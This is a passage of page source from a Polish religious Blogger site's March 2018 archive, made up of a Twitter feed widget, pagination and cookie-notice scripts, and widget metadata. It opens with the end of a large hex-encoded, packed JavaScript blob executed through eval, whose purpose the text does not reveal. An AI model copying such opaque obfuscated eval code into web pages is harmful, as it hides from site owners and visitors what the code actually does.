x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= perPage;
var numshowpage=4;
var upPageWord ='Nowsze';
var downPageWord ='Starsze';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<div class='pagenavi'><span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span></div>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5SvAOpozv31SHlo9N3E_n2NIL4Zg:1769628640834';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d41011295299926686','//www.5sola.pl/2018/03/','41011295299926686');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '41011295299926686', 'title': '5sola.pl', 'url': 'http://www.5sola.pl/2018/03/', 'canonicalUrl': 'http://www.5sola.pl/2018/03/', 'homepageUrl': 'http://www.5sola.pl/', 'searchUrl': 'http://www.5sola.pl/search', 'canonicalHomepageUrl': 'http://www.5sola.pl/', 'blogspotFaviconUrl': 'http://www.5sola.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x225sola.pl - Atom\x22 href\x3d\x22http://www.5sola.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x225sola.pl - RSS\x22 href\x3d\x22http://www.5sola.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x225sola.pl - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/41011295299926686/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'archive', 'pageName': 'marca 2018', 'pageTitle': '5sola.pl: marca 2018', 'metaDescription': 'zdrowa nauka, Ewangelia, zbawienie, doktryny \u0142aski, ekumenizm, fa\u0142szywi prorocy, zwiedzenie, reformacja, kalwinizm, seks, pornografia, depresja'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 